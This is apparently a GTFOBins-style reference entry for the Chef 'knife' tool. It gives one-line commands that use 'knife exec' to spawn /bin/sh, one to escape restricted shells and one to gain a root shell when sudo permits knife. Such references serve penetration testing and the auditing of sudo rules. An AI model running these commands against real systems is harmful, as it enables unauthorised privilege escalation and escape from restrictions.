 .. / knife Star 10,821
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'